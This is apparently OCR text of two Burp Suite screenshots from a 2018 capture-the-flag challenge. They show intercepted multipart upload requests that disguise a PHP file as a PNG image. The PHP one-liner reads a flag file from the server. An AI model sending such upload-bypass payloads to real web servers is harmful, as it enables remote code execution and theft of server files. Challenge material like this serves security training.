 Burp Suite Community Edition v1.7.36
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://imageboxhard.2018.cyberchallenge.ru:80 [159.69.59.245]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: imageboxhard.2018.cyberchallenge.ru
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://imageboxhard.2018.cyberchallenge.ru/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------620468053154841989295234878
Content-Length: 275
-----------------------------620468053154841989295234878
Content-Disposition: form-data; name="file"; filename="code.php.png"
Content-Type: image/png
<?php echo file_get_contents("/var/flag.txt"); ?>
-----------------------------620468053154841989295234878--
Burp Suite Community Edition v1.7.36
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project optio
Intercept HTTP history WebSockets history Options
Request to http://imageboxhard.2018.cyberchallenge.ru:80 [159.69.59.245]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: imageboxhard.2018.cyberchallenge.ru
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://imageboxhard.2018.cyberchallenge.ru/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------620468053154841989295234878
Content-Length: 275
-----------------------------10484220312111258842893703753
Content-Disposition: form-data; name="file"; filename="code.php"
Content-Type: image/png
<?php echo file_get_contents("/var/flag.txt"); ?>
-----------------------------10484220312111258842893703753--